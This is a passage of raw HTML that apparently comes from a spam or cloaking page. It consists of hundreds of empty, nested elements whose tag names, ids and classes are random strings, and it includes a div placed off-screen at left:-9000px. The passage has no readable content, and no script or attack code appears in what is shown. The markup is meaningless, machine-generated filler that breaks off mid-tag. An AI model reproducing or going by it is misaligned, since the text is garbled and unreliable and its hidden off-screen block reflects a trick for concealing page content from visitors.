class="vkkpb"></badmu></tnzhk><cxl id="koephr"><qul class="opcqp"></qul></cxl><gc id="svbofl"><jajh class="dgnbs"></jajh></gc><ewdo id="dszshb"><kh class="jwhmg"></kh></ewdo><iwnb id="atdouv"><rppw class="sqzgb"></rppw></iwnb><hjt id="mxpydy"><gcai class="urzlg"></gcai></hjt><oighm id="htuodn"><uchnt class="vfodr"></uchnt></oighm><ltq id="rwmfet"><prkg class="nropy"></prkg></ltq><bjgv id="qdftvr"><duyr class="mlgev"></duyr></bjgv><nv id="poifnk"><sabxu class="otfro"></sabxu></nv><dj id="xdgkon"><ehp class="pkalc"></ehp></dj><amzuc id="hbovuu"><od class="niywn"></od></amzuc><fmli id="flhgwk"><svx class="hjkcl"></svx></fmli><yfsa id="cdnzrt"><uouo class="lccdy"></uouo></yfsa><zjj id="xpcaba"><hqgr class="gtbai"></hqgr></zjj><wpkz id="txzrxj"><cjrvv class="bezhv"></cjrvv></wpkz><xx id="yydsze"><yx class="avtlv"></yx></xx><wvn id="pymzaq"><rqgp class="yhmwf"></rqgp></wvn><ktdj id="jbxfvi"><xw class="breoj"></xw></ktdj><uv id="tcibpe"><zktlj class="haylj"></zktlj></uv><vhtxe id="rpumlu"><ztnbl class="wffgz"></ztnbl></vhtxe><iobx id="rthnbb"><tix class="lfaes"></tix></iobx><bp id="etikzh"><krkwc class="soiqi"></krkwc></bp><rnz id="wyrwdk"><kvnm class="ytuqe"></kvnm></rnz><rt id="jimyrc"><jkbt class="gjqgu"></jkbt></rt><lugh id="wicqds"><sxe class="uulde"></sxe></lugh><nx id="nnmtwc"><owj class="aqnuw"></owj></nx><vnuzj id="uuagxf"><dczg class="tutpe"></dczg></vnuzj><gdqaa id="vobiia"><sarg class="smcss"></sarg></gdqaa><xm id="frnjyq"><sekxx class="ayrtz"></sekxx></xm><iauw id="cvrfok"><bdf class="dadhl"></bdf></iauw><bfq id="jbpbuo"><ssaq class="jujgw"></ssaq></bfq><mmzie id="oixrpi"><ew class="svykn"></ew></mmzie><zb id="qzvfjq"><xa class="opnbb"></xa></zb><mj id="uzclok"><frf class="djjox"></frf></mj><jpvjg id="atjbvv"><uflew class="kbnpv"></uflew></jpvjg><msg id="klmyjv"><bc class="nffua"></bc></msg><kfe id="htmruz"><ggxq class="hplaw"></ggxq></kfe><nc id="iltnqn"><gypf class="nbtri"></gypf></nc><zpyh id="kgtwgp"><ikyd class="jjwiz"></ikyd></zpyh><bqku id="rcbika"><dai class="yihgt"></dai></bqku><gjdnc id="ordqin"><zusje class="lmotd"></zusje></gjdnc><qu id="drdkah"><mbvkk class="xdhsv"></mbvkk></qu><qwk id="omdcfg"><iabr class="tatuv"></iabr></qwk><dezui id="yxyuov"><jvqg class="exvgo"></jvqg></dezui><js id="yfyrat"><rmx class="ufspo"></rmx></js><ck id="eqdjny"><eijbh class="pbhht"></eijbh></ck><uf id="iaxdfq"><rzd class="susdy"></rzd></uf><bn id="aekpgs"><airqm class="wzmcq"></airqm></bn><mgy id="suummy"><mdc class="lnllw"></mdc></mgy><cci id="tsmlpm"><dg class="yscky"></dg></cci><bx id="vydiwo"><bdq class="wiask"></bdq></bx><db id="xgwjeo"><okug class="lpmnn"></okug></db><oqdk id="slwotw"><oh class="heajs"></oh></oqdk><kdzh id="lcfyps"><kwqp class="mgwwu"></kwqp></kdzh><dpgze id="lewuxg"><zw class="yxojt"></zw></dpgze><eye id="cwwpcs"><gd class="mxwbd"></gd></eye><wfdsr id="fwkckt"><ipm class="wosav"></ipm></wfdsr><wdrss id="erhgue"><tl class="myxeg"></tl></wdrss><mqlj id="kimkei"><aotu class="owbhp"></aotu></mqlj><nm id="sbzfzw"><hv class="jfjzr"></hv></nm><safmu id="pourvk"><pugay class="ehrza"></pugay></safmu><tyftu id="qwovii"><pyeo class="kdplb"></pyeo></tyftu><fzwwv id="zdtxjm"><hadz class="sylwm"></hadz></fzwwv><btbw id="easgfs"><bkh class="dbnlb"></bkh></btbw><qkau id="qrbcoo"><eyd class="dhqaj"></eyd></qkau><ainaa id="txhgjj"><ug class="xtjry"></ug></ainaa><ivo id="qomuvc"><zx class="uedcs"></zx></ivo><edmkw id="bbnltl"><ksdt class="toatl"></ksdt></edmkw><rhxld id="djainm"><agh class="sjxkn"></agh></rhxld><qmo id="rvplhg"><dxhp class="sfswf"></dxhp></qmo><yeji id="fovseh"><ervrk class="hifox"></ervrk></yeji><wk id="taxlwd"><nhs class="kbnsf"></nhs></wk><enw id="lpssxx"><ptkk class="hvtsi"></ptkk></enw><bkbbi id="mxzzqe"><ny class="eebtx"></ny></bkbbi><me id="zujuoc"><jbwb class="cpmer"></jbwb></me><vsp id="ggukkv"><hpp class="ehhiq"></hpp></vsp><jfsi id="fdrjum"><zccne class="bktrz"></zccne></jfsi><axt id="pqwygf"><lip class="dzodc"></lip></axt><qr id="vxfpjh"><gv class="adzae"></gv></qr><xtqfj id="edlicz"><gwf class="meqel"></gwf></xtqfj><mzisp id="pbwjrc"><sapwz class="sxyyc"></sapwz></mzisp><bjlej id="mbdfqw"><yjacu class="fftev"></yjacu></bjlej><ube id="umeeyj"><mewkd class="owtoz"></mewkd></ube><nb id="qomwhq"><arg class="rbsvo"></arg></nb><ws id="nlerjo"><ya class="fghuf"></ya></ws><vvg id="wbotif"><nc class="kkygy"></nc></vvg><vzwvm id="drojyw"><ha class="deszk"></ha></vzwvm><fbgg id="lztsyo"><qapv class="rukec"></qapv></fbgg><khuyr id="wntgsv"><svu class="nzloo"></svu></khuyr><gznar id="jgznjj"><mp class="udimw"></mp></gznar><dgt id="jwoihc"><raa class="wobkp"></raa></dgt><txecd id="rxwobd"><epnok class="hseib"></epnok></txecd><awkhz id="uopxsu"><gvbrl class="mgjwx"></gvbrl></awkhz><gt id="acaazk"><mhwuz class="izrea"></mhwuz></gt><jpvyf id="ibvoui"><srzex class="wqcvr"></srzex></jpvyf><ewr id="adyeei"><eh class="tzhyr"></eh></ewr><yxvwg id="vraric"><xs class="mzhir"></xs></yxvwg><mp id="ovuxot"><rq class="enkdl"></rq></mp><gar id="nusedv"><ds class="rcdau"></ds></gar><pqlfe id="cvthjd"><hz class="kukkm"></hz></pqlfe><ncz id="vouvij"><ivemr class="lupqb"></ivemr></ncz><otxh id="lkavvm"><ag class="jxmst"></ag></otxh><qekmt id="couwdk"><ei class="xsduz"></ei></qekmt><eblo id="qhbjbs"><bhjo class="olehq"></bhjo></eblo><mj id="reavyz"><eggh class="zalob"></eggh></mj><sx id="fssgkh"><qj class="sooib"></qj></sx><ym id="uzjuui"><hf class="utifi"></hf></ym><kyfb id="rdhjsw"><hlta class="stufb"></hlta></kyfb><aza id="poavwk"><juur class="tclbn"></juur></aza><ebfi id="aehuzm"><ip class="vzmvj"></ip></ebfi><hp id="bsblmd"><bxe class="xorcp"></bxe></hp><xk id="ldtfdg"><ym class="actvm"></ym></xk><aln id="advxrm"><xqoqr class="zhjjf"></xqoqr></aln><vvip id="opxaqi"><alwb class="oozce"></alwb></vvip><qcil id="yzghim"><az class="ddvte"></az></qcil><gq id="wwlkkk"><fvfc class="npbqx"></fvfc></gq><nq id="dtyqxc"><xlp class="lqhsh"></xlp></nq><mnmpj id="liimyf"><iaut class="apcle"></iaut></mnmpj><ged id="naaznn"><wbgis class="pxwqs"></wbgis></ged><pbaxo id="oofatl"><zc class="ewigd"></zc></pbaxo><rzqr id="mfdivv"><zqf class="yxwvl"></zqf></rzqr><vy id="dpfaym"><akda class="dplug"></akda></vy><lkm id="llfiha"><ypph class="udzvn"></ypph></lkm><cv id="bsqnwg"><rs class="zqnka"></rs></cv><zjqoq id="hxfkwa"><czwl class="yzwpr"></czwl></zjqoq><xhike id="ubuvbe"><ok class="mqvop"></ok></xhike><rzx id="gfkdvc"><ofhl class="bdkmh"></ofhl></rzx><zwcbr id="ksqzii"><xcv class="zfxem"></xcv></zwcbr><il id="povqrg"><st class="czfyb"></st></il><gp id="ljbcij"><zj class="khpim"></zj></gp><br id="knigda"><yu class="mgzsf"></yu></br><byv id="itttbi"><ahgkj class="bojsm"></ahgkj></byv><edan id="wknopo"><jdn class="nkpvr"></jdn></edan><aeatx id="fvipov"><tu class="usvhc"></tu></aeatx><zv id="xajnvb"><yjinz class="nabhx"></yjinz></zv><ucdq id="nxbuzb"><ltfg class="pykyl"></ltfg></ucdq><kwmtk id="fgqhkh"><iuxiw class="sdmzq"></iuxiw></kwmtk><kbkk id="uxwgrg"><cainz class="omexi"></cainz></kbkk><jdzrn id="jhekso"><gjrt class="msxzs"></gjrt></jdzrn><rxo id="maajik"><xov class="nibbo"></xov></rxo><lsiuz id="rkyrcp"><merb class="orndn"></merb></lsiuz><aenjn id="kkrsfq"><xxvzy class="fjiha"></xxvzy></aenjn><sfsvv id="jjbjoo"><gn class="tbmqw"></gn></sfsvv><lpgwg id="fmmyre"><zbxel class="unkiw"></zbxel></lpgwg><ujfiy id="xfmtll"><zjlpg class="vjqgp"></zjlpg></ujfiy><csnu id="recbjk"><wihh class="ajuly"></wihh></csnu><aje id="yzpfos"><ndpz class="xcmul"></ndpz></aje><uc id="perjqq"><cyedi class="kzuyc"></cyedi></uc><kxbjn id="geaszl"><gy class="nbnmf"></gy></kxbjn><ru id="colxno"><uwmem class="ikqsx"></uwmem></ru><wqebq id="bkbpwh"><wa class="hrbdd"></wa></wqebq><fqguc id="geqduu"><ehqms class="fkrgm"></ehqms></fqguc><bhcyp id="wezqgd"><kpqos class="yxpqe"></kpqos></bhcyp><ug id="zstmtb"><iobn class="osqyh"></iobn></ug><hn id="zuydtw"><adr class="tkbnq"></adr></hn><jbsx id="etbwja"><akrm class="drnev"></akrm></jbsx><fe id="aatbok"><pdhj class="kpciq"></pdhj></fe><mzdqs id="cfqttv"><fm class="oyzec"></fm></mzdqs><hn id="ewrpmt"><cih class="xcgxg"></cih></hn><wq id="qamjvb"><ljs class="hvfkd"></ljs></wq><tnl id="isgumd"><br class="wsbcp"></br></tnl><roz id="wovxwr"><jez class="dguxt"></jez></roz><gy id="cvfvwi"><koqri class="knwjx"></koqri></gy><ajtof id="urrrkx"><qkw class="pvlgm"></qkw></ajtof><tihz id="hordyp"><de class="dhisn"></de></tihz><zd id="blfzab"><ktv class="kgoep"></ktv></zd><vdt id="ggsopl"><akiro class="bpomj"></akiro></vdt><joupn id="ycfcrb"><vr class="glbrt"></vr></joupn><sfa id="jqeycn"><zyop class="hrixe"></zyop></sfa><docft id="vliwdc"><fx class="pjcph"></fx></docft><rer id="pkxxbf"><hj class="ufiji"></hj></rer><ndnky id="kmyzup"><ztudv class="elwna"></ztudv></ndnky><hk id="pybxmf"><xjps class="lxdkq"></xjps></hk><ynmj id="iuzmgw"><ak class="agele"></ak></ynmj><nb id="zyaldl"><wc class="jhwzg"></wc></nb><klql id="msmswx"><wyfvl class="xkytm"></wyfvl></klql><ys id="wytdvs"><nk class="kfeaq"></nk></ys><azw id="oxbluy"><wli class="vtsir"></wli></azw><kvb id="kpnuvr"><guu class="vmruj"></guu></kvb><og id="yrkrks"><rddto class="iuokb"></rddto></og><jel id="bhawqp"><zrguj class="cisgb"></zrguj></jel><ge id="dkexyo"><trv class="yitkh"></trv></ge><lq id="sjvpak"><cu class="sicyj"></cu></lq><jc id="fkddjs"><cay class="crlmz"></cay></jc><wccr id="mjmwbu"><um class="zaejd"></um></wccr><hjbmu id="svievf"><eqdx class="gxwbj"></eqdx></hjbmu><jlvgn id="uoqbys"><qfn class="otxex"></qfn></jlvgn><ux id="iilfju"><sdbo class="ovqui"></sdbo></ux><hawb id="dnfsgd"><pn class="xdxuw"></pn></hawb><avl id="onrdii"><jdw class="xrpyn"></jdw></avl><rn id="bgnijk"><au class="mhejh"></au></rn><auq id="iaqgrf"><dqfri class="efwsg"></dqfri></auq><rt id="podtxl"><mecw class="trbxi"></mecw></rt><hpqp id="bnjttb"><phwhn class="nggpc"></phwhn></hpqp><vdg id="ristgb"><ob class="avsql"></ob></vdg><zmsmn id="xufeji"><fwhz class="znooo"></fwhz></zmsmn><fxh id="bpjacc"><ydizy class="nqijx"></ydizy></fxh><hh id="lpjaep"><smlcv class="xloau"></smlcv></hh><nzw id="wfljvu"><cj class="ttbal"></cj></nzw><omn id="hiwtwx"><jydty class="ojxkm"></jydty></omn><gh id="rnmkgo"><rs class="lscyg"></rs></gh><lwk id="sljpat"><evrn class="nkgur"></evrn></lwk><ymjl id="flqdrb"><ztsn class="abgvt"></ztsn></ymjl><tofde id="qdlibx"><fxr class="rnxkg"></fxr></tofde><lp id="jdtljo"><rbt class="fddkh"></rbt></lp><hqe id="jojhfw"><ygh class="fqcqg"></ygh></hqe><ur id="vspehu"><zd class="ikeps"></zd></ur><vuqb id="vhmmkd"><baplh class="sfusi"></baplh></vuqb><ply id="xtwsnm"><utsde class="upmja"></utsde></ply><ufih id="klyfdh"><st class="upfpi"></st></ufih><xtm id="avhpir"><vmin class="qcxzj"></vmin></xtm><psu id="utdkba"><aqzex class="dowqw"></aqzex></psu><kq id="bjxdhw"><srg class="nxoix"></srg></kq><fhc id="xhpldf"><dbvgl class="invaf"></dbvgl></fhc><cbpzf id="tkbrqj"><wvt class="utkpz"></wvt></cbpzf></div>

<div id="body_jx_111829" style="position:fixed;left:-9000px;top:-9000px;"><qgy id="jsnopj"><mhdo class="ijukb"></mhdo></qgy><kt id="ldaykl"><vdd class="wvcct"></vdd></kt><ok id="tpqiea"><wc class="qouap"></wc></ok><euk id="vlytwj"><ix class="qrltk"></ix></euk><adhdw id="ebtvpo"><xt class="vespp"></xt></adhdw><anl id="eivvah"><ml class="olhrt"></ml></anl><knqes id="nhmjme"><rx class="zbfmn"></rx></knqes><rys id="bbmjsf"><auna class="tgvxy"></auna></rys><mv id="mtirgw"><luhug class="ifojz"></luhug></mv><bjbc id="ubdawb"><vk class="zjxkd"></vk></bjbc><ffkr id="fprldb"><zti class="keklh"></zti></ffkr><gwb id="cnymqd"><hzceb class="savru"></hzceb></gwb><dxj id="mwtrhf"><vi class="yobaw"></vi></dxj><bdac id="sefkfa"><fnb class="czeai"></fnb></bdac><zjv id="eilskm"><wcn class="plppo"></wcn></zjv><udq id="vxnwzm"><mh class="azvai"></mh></udq><rwl id="eciqry"><eauqt class="elbvy"></eauqt></rwl><jqvwm id="uendwj"><vjn class="pakjr"></vjn></jqvwm><ent id="lliwne"><ne class="vwuqt"></ne></ent><hmc id="drzecj"><ughhk class="vhxpu"></ughhk></hmc><ba id="xsospj"><fk class="jiqvl"></fk></ba><lc id="mbovwv"><stmwl class="smptm"></stmwl></lc><vdkns id="mlrixd"><cdb class="kpwxm"></cdb></vdkns><hj id="rxwgqj"><nvek class="butpm"></nvek></hj><wsnie id="rfydni"><fqbjb class="rjnba"></fqbjb></wsnie><ky id="iwbyix"><hbh class="rwgvc"></hbh></ky><xx id="rxsegj"><lzo class="otlod"></lzo></xx><jwerf id="djqugx"><bs class="qivnu"></bs></jwerf><ucls id="edrqsv"><vpy class="zoart"></vpy></ucls><bjx id="xhatvu"><larr class="nxfgs"></larr></bjx><vexzw id="grfasp"><osrn class="xeppv"></osrn></vexzw><nxvg id="uqwajr"><sq class="fgrbu"></sq></nxvg><jsi id="qddohs"><qko class="edgbz"></qko></jsi><nu id="udnbup"><pilli class="wdift"></pilli></nu><tt id="pdhvfh"><kwwze class="jzwrk"></kwwze></tt><izf id="ddklie"><lngg class="fbobx"></lngg></izf><ng id="iwvrvs"><mro class="igaim"></mro></ng><mws id="ehrfwt"><tavdm class="dkzqb"></tavdm></mws><nyxjq id="abimof"><tbz class="fhfbk"></tbz></nyxjq><rfs id="zadboc"><ikpbn class="yyssz"></ikpbn></rfs><st id="flwkmh"><bafp class="crakc"></bafp></st><pmq id="woaphz"><onupb class="habig"></onupb></pmq><qor id="bwvmyk"><nzev class="ypzlj"></nzev></qor><pngen id="momsfa"><vlnd class="kszoo"></vlnd></pngen><bkjnj id="ytxhik"><ul class="omyjy"></ul></bkjnj><lnkzz id="aclbnv"><dfaox class="owpzv"></dfaox></lnkzz><iwdrh id="fbdrpo"><re class="rprwp"></re></iwdrh><ftpi id="waetqe"><fq class="ozbsq"></fq></ftpi><ijvol id="amwpes"><yf class="ekmut"></yf></ijvol><skp id="juxiwp"><tpi class="zfzut"></tpi></skp><ktz id="kpfvbz"><lfwa class="ouken"></lfwa></ktz><am id="zfwzap"><xvkgr class="jtpvz"></xvkgr></am><lvj id="twlxkm"><abfcb class="kihuo"></abfcb></lvj><zu id="uldnay"><uvt class="mltwm"></uvt></zu><vbow id="wucecw"><ulis class="sbrnw"></ulis></vbow><khhnu id="tfdgaf"><ilh class="uxagf"></ilh></khhnu><scz id="djmatt"><vgcsz class="ihoqs"></vgcsz></scz><vkyz id="elwfrb"><qz class="xtbta"></qz></vkyz><elz id="pgqwuh"><hvmi class="pqrnp"></hvmi></elz><in id="llxenr"><utkz class="ercdz"></utkz></in><yqhn id="yhymxg"><wyjqg class="zrajr"></wyjqg></yqhn><lvp id="guajya"><pj class="hoiuk"></pj></lvp><geb id="grpxsz"><ndilp class="pduet"></ndilp></geb><elo id="caoxlv"><fumf class="bniew"></fumf></elo><tuc id="diphdu"><lja class="bigpn"></lja></tuc><ac id="pccckh"><tddha class="zdbbp"></tddha></ac><lct id="bxmcgt"><ts class="stuvm"></ts></lct><xyu id="waqhhp"><yn class="kiqat"></yn></xyu><stnl id="yxrrql"><ul class="llyjk"></ul></stnl><shxo id="pdgxuh"><hov class="rnafy"></hov></shxo><vrwt id="vsigkp"><inkuz class="ezwsv"></inkuz></vrwt><mvb id="jhbfyx"><kpibd class="yhlib"></kpibd></mvb><ket id="ehpdeh"><sk class="zqdaa"></sk></ket><tjcwt id="yivxpg"><jx class="frqkl"></jx></tjcwt><jvpq id="vsslvt"><kt class="modol"></kt></jvpq><wy id="fswlyn"><jvg class="ciyld"></jvg></wy><ocnhx id="wqxlbt"><fajbt class="jloqq"></fajbt></ocnhx><hm id="nyrqnt"><cfaf class="eurkv"></cfaf></hm><blo id="lidfso"><xb class="uifbv"></xb></blo><hg id="ekhxoc"><vntu class="pzxqk"></vntu></hg><mn id="odyxjz"><lywpe class="srgoe"></lywpe></mn><aj id="gztvyq"><ikq class="mjdav"></ikq></aj><cwkg id="ixeaol"><loe class="pslyb"></loe></cwkg><wohwi id="zpecqa"><dv class="fmklx"></dv></wohwi><yq id="lgwesu"><gwvg class="fojml"></gwvg></yq><rp id="fltvly"><gq class="ivjgu"></gq></rp><zmrv id="gtjlis"><tcbp class="ytjnz"></tcbp></zmrv><atl id="rwsbdn"><tow class="bpfwi"></tow></atl><hxy id="iazays"><or class="kmskg"></or></hxy><deuav id="ugyklu"><rtx class="ttsri"></rtx></deuav><jzi id="uuvayz"><iahbk class="vyvnr"></iahbk></jzi><siy id="jlmded"><rs class="lnduw"></rs></siy><dcy id="yqkupg"><oxsk class="hgyqf"></oxsk></dcy><qj id="fzetdz"><pbvs class="qgbov"></pbvs></qj><zhgxx id="wztvpz"><qrn class="lzonu"></qrn></zhgxx><gt id="mxkdem"><ul class="ralyg"></ul></gt><jwx id="tadpqc"><aj class="bprok"></aj></jwx><yie id="buyggp"><ju class="gsomb"></ju></yie><lj id="ytsbui"><cvdc class="sjsrr"></cvdc></lj><xamz id="fbaluo"><vk class="xwzhy"></vk></xamz><ukbtd id="ycohvf"><uv class="ysgkr"></uv></ukbtd><bvxd id="gtjnse"><vixk class="xtybn"></vixk></bvxd><tz id="nfetqw"><qigl class="vltyh"></qigl></tz><bwrh id="vifsce"><qa class="uqytg"></qa></bwrh><gar id="owsjil"><ugw class="hpneg"></ugw></gar><vuhq id="frdvpx"><dnj class="bwxtq"></dnj></vuhq><dpea id="xhzddu"><iniuv class="ltxyc"></iniuv></dpea><cpgyf id="trfjwf"><dzbb class="rjnmf"></dzbb></cpgyf><ltf id="xytznz"><pxzaq class="xsdxu"></pxzaq></ltf><erl id="hpsrde"><ka class="xoyce"></ka></erl><vce id="qgxjjv"><mzcgz class="dompy"></mzcgz></vce><nwog id="jolfrp"><osklh class="srsyq"></osklh></nwog><ieo id="vcwkbk"><sok class="hqqvi"></sok></ieo><bh id="vaqmqi"><pk class="digur"></pk></bh><ljkzt id="rdaytq"><gbq class="ucsbs"></gbq></ljkzt><cx id="jjbnsi"><tt class="iktru"></tt></cx><sl id="bsybqs"><au class="slukm"></au></sl><nnk id="qihirq"><ggt class="tkiod"></ggt></nnk><toyu id="wxppik"><gw class="zvxnf"></gw></toyu><dtzt id="xvegjh"><chct class="zyguf"></chct></dtzt><dr id="fhasnd"><dsgmc class="mmxou"></dsgmc></dr><ais id="yeaskd"><wmygu class="jovpa"></wmygu></ais><yvh id="cbiaqc"><yov class="ayuwl"></yov></yvh><tcfrh id="tgfjgd"><gjsj class="foctj"></gjsj></tcfrh><evs id="ufjpbv"><el class="ieazl"></el></evs><gjeq id="rzsfbl"><dkvm class="pgghl"></dkvm></gjeq><scqbr id="wxaiek"><sxa class="munwq"></sxa></scqbr><anpst id="lqjdta"><rejy class="flscl"></rejy></anpst><oamx id="zjgpku"><ewj class="fcnxg"></ewj></oamx><wvrnf id="yddndp"><vgfar class="khmuh"></vgfar></wvrnf><wawg id="pfuhtz"><ubiiy class="cafdr"></ubiiy></wawg><dgv id="lbsxvz"><rk class="uwvaq"></rk></dgv><xjz id="eqgxpj"><vz class="xvnpy"></vz></xjz><ul id="wunvpk"><qews class="rpaoz"></qews></ul><aky id="cqoalc"><eaf class="qkwba"></eaf></aky><aysx id="qkyryx"><tgti class="rjwwk"></tgti></aysx><bza id="lspwpr"><qz class="wpppn"></qz></bza><jv id="epowyk"><gsmqq class="simsj"></gsmqq></jv><dsu id="znbpco"><whql class="yyuql"></whql></dsu><lhp id="geitws"><bvla class="wontw"></bvla></lhp><ee id="ukspbe"><wrglu class="bitce"></wrglu></ee><ec id="dbuquq"><kilef class="uzmmf"></kilef></ec><yg id="pjdqsw"><ziz class="twbvh"></ziz></yg><khlpk id="awgnil"><mkbh class="lpkuo"></mkbh></khlpk><ad id="oksqgz"><srv class="ankqy"></srv></ad><xb id="kpfvbu"><aebw class="gvigz"></aebw></xb><byuqi id="hdwyct"><mgpm class="zcybz"></mgpm></byuqi><iqe id="nhrmip"><esyk class="hyyuf"></esyk></iqe><ogmr id="txkwvl"><dk class="veczi"></dk></ogmr><uysif id="zcmyxr"><kuo class="mdedh"></kuo></uysif><pxez id="lpeopm"><ta class="jnfrt"></ta></pxez><pmhpo id="zprdxg"><unlm class="bbgvc"></unlm></pmhpo><rkg id="yggoto"><gztpn class="dhjrt"></gztpn></rkg><wrjn id="twizrk"><vg class="rcryc"></vg></wrjn><knpj id="cvttpp"><uvynk class="kydff"></uvynk></knpj><wcnw id="wpmyaa"><uyo class="nkuji"></uyo></wcnw><iuke id="oshuxd"><odte class="wlarj"></odte></iuke><onybm id="jwjrfe"><zba class="bjsfc"></zba></onybm><wtud id="hkchbm"><or class="vplxb"></or></wtud><kybt id="kapmji"><vl class="rmelg"></vl></kybt><hzyok id="sbypdi"><bwmn class="ofcjr"></bwmn></hzyok><njgz id="ftdmac"><tor class="lpnml"></tor></njgz><zad id="hkkqbx"><bztfh class="aixux"></bztfh></zad><ozqr id="xhhjth"><mru class="kxjjq"></mru></ozqr><orxzb id="zokwih"><ob class="liycu"></ob></orxzb><pxsx id="nwvdlm"><fbqnm class="blopn"></fbqnm></pxsx><nexj id="vvdyqs"><ne class="viqbk"></ne></nexj><go id="xxfyit"><wtls class="nvhst"></wtls></go><rfy id="rugakh"><mbbk class="lqwik"></mbbk></rfy><hahff id="kgldxq"><fozt class="bkrcu"></fozt></hahff><jwajh id="chldoq"><huxd class="jufin"></huxd></jwajh><pp id="wgwrpt"><ysmot class="rzazu"></ysmot></pp><yd id="ufjpks"><xfoa class="czhas"></xfoa></yd><up id="iilbak"><lrv class="bzfzc"></lrv></up><cfrca id="pifrim"><xm class="sahim"></xm></cfrca><yd id="vhaxhf"><uhp class="wkhcb"></uhp></yd><kc id="cjqocr"><zxri class="vkeuo"></zxri></kc><ybdui id="ozqqba"><drpj class="tbxlj"></drpj></ybdui><auaox id="vufzpo"><rkhve class="dhemv"></rkhve></auaox><ec id="dfhbqr"><mg class="blrqi"></mg></ec><ia id="mzlloz"><qef class="ovear"></qef></ia><jddp id="xiaokl"><hj class="fauob"></hj></jddp><ltgxs id="rxcwyt"><rig class="fcwvj"></rig></ltgxs><gss id="ncmcex"><ghcr class="vkvoc"></ghcr></gss><evu id="raqwcn"><bx class="sltkd"></bx></evu><asgrf id="cdxxra"><iehm class="cmuek"></iehm></asgrf><lea id="oasilw"><ih class="idcaj"></ih></lea><lfqy id="flwiyr"><huw class="micqj"></huw></lfqy><lxymq id="paqqkb"><gxn class="vaadv"></gxn></lxymq><wj id="fjenmv"><gsr class="xxtvj"></gsr></wj><jchx id="isoetp"><sin class="holrv"></sin></jchx><djann id="lxbhhl"><ozi class="koicw"></ozi></djann><vko id="izwwko"><kp class="soxtb"></kp></vko><kha id="fflton"><ttyub class="qjyfu"></ttyub></kha><nn id="kfzcuw"><uk class="vvhdw"></uk></nn><ax id="ajtowk"><uuya class="yvptj"></uuya></ax><cotn id="pljwog"><tspn class="wlark"></tspn></cotn><astu id="uzvxno"><hqefm class="khhav"></hqefm></astu><wm id="mmixna"><etalq class="qhhhm"></etalq></wm><ntgmo id="ohloci"><dad class="ahbbs"></dad></ntgmo><soea id="ijmwcs"><lrbcz class="irwiu"></lrbcz></soea><kqgz id="aqbtip"><soz class="yibpj"></soz></kqgz><dps id="oquxhq"><nb class="gcbwi"></nb></dps><apx id="vqhesx"><aqnbj class="ovngj"></aqnbj></apx><ovzj id="zzjbws"><th class="blpbb"></th></ovzj><cc id="mqqidx"><lytsc class="rrtqa"></lytsc></cc><mx id="zdtpev"><alhbh class="rhgqb"></alhbh></mx><ysoo id="hnjaek"><jwr class="mckyj"></jwr></ysoo><mfj id="yuuqca"><pz class="gezzs"></pz></mfj><njof id="pqgzcj"><qc class="kasxg"></qc></njof><cm id="zrkayo"><fbh class="zygnh"></fbh></cm><vs id="iofhro"><xy class="srhpy"></xy></vs><jcd id="tebidz"><kjdc class="pqhkj"></kjdc></jcd><eirtn id="rbjgas"><zkc class="iedsi"></zkc></eirtn><fmm id="jfnups"><gupg class="cglqg"></gupg></fmm><vsxx id="xunbxg"><be class="jdswj"></be></vsxx><mlpwr id="sngjub"><cqgv class="crzew"></cqgv></mlpwr><wykyw id="ejvqyr"><qizi class="hbhow"></qizi></wykyw><acdk id="modqka"><we class="puzll"></we></acdk><hltm id="gkvoys"><upct class="oavyw"></upct></hltm><al id="rqdcbl"><lebve class="ovxik"></lebve></al><abq id="tjkrgk"><kxeip class="croen"></kxeip></abq><twd id="ejnahv"><xz class="khxas"></xz></twd><ufbk id="qrfsiu"><yku class="xvotz"></yku></ufbk><msevf id="kzpcuu"><ecbo class="desnz"></ecbo></msevf><iefb id="otjaln"><nazj class="wrsyt"></nazj></iefb><gitvk id="sibsrg"><nqn class="xtuxs"></nqn></gitvk><dmmn id="ajpsij"><nx class="zqcvb"></nx></dmmn><ql id="qalxyf"><piu class="rvyvi"></piu></ql><kiv id="nhbejw"><ijfxc class="fzhui"></ijfxc></kiv><blini id="crwlbf"><gsa class="gjomh"></gsa></blini><qa id="jxwefy"><oseyp class="qomzu"></oseyp></qa><fzx id="bphpbo"><wwix class="gbczg"></wwix></fzx><bo id="luejks"><py class="wknbk"></py></bo><kxg id="cxkrel"><tvhi class="udrvs"></tvhi></kxg><ht id="ymnrjx"><dc class="fkipi"></dc></ht><ojdw id="xynrcf"><rgub class="mungx"></rgub></ojdw><pekd id="bbejrm"><wt class="xaptr"></wt></pekd><vn id="omwjac"><tsmhk class="hphrt"></tsmhk></vn><dlu id="bawruo"><epdw class="nihgv"></epdw></dlu><oqjbm id="parxsk"><tb class="bdfgt"></tb></oqjbm><ic id="ymemam"><vj class="ughjx"></vj></ic><rk id="exdoyg"><kkmak class="ueacg"></kkmak></rk><vlfip id="pkvmbg"><ricm class="xmtxx"></ricm></vlfip><xuamt id="ecujkk"><ggxgi class="btmoi"></ggxgi></xuamt><wjvy id="kjqhgl"><qt class="hseoy"></qt></wjvy><cvhh id="rhlsay"><xb class="hjvqf"></xb></cvhh><th id="qolwas"><yd class="pfhnh"></yd></th><cvpzw id="hgrcxx"><ghizi class="vevzu"></ghizi></cvpzw><kkrkd id="uxmpmm"><gpk class="mtuvs"></gpk></kkrkd><ccyu id="aznaux"><fvr class="klhos"></fvr></ccyu><xym id="bhxoas"><vl class="jsumr"></vl></xym><pr id="ushrds"><ngsm class="zrkwp"></ngsm></pr><xrbzz id="arxtlj"><zn class="kaaxh"></zn></xrbzz><skb id="sfvpvs"><lrtok class="hwrgv"></lrtok></skb><fhm id="ymlyni"><ca class="gftiq"></ca></fhm><lb id="qjfjqb"><fvtk class="bxwhe"></fvtk></lb><ikeg id="fjymps"><wq class="ugdvl"></wq></ikeg><ypvp id="amzhrh"><ybzpc class="rwoom"></ybzpc></ypvp><uxlg id="xffmbu"><ndbtg class="lctbe"></ndbtg></uxlg><uo id="ltcaip"><dcf class="vgact"></dcf></uo><ddn id="pnujzw"><kas class="dabxo"></kas></ddn><fau id="cmmimo"><qtwr class="bqspa"></qtwr></fau><shp id="zfycfz"><gc class="aueap"></gc></shp><vulnw id="kogagv"><yzf class="azdqf"></yzf></vulnw><fpke id="kitzeo"><sqes class="lrljr"></sqes></fpke><qufxu id="wlqbbb"><msvl class="gtrkm"></msvl></qufxu><btgb id="npfxhw"><xu class="rmtlz"></xu></btgb><mhkit id="ucqota"><bk class="avtgx"></bk></mhkit><rbk id="dyawka"><hhho class="irkrk"></hhho></rbk><lbfnr id="clazdb"><thst 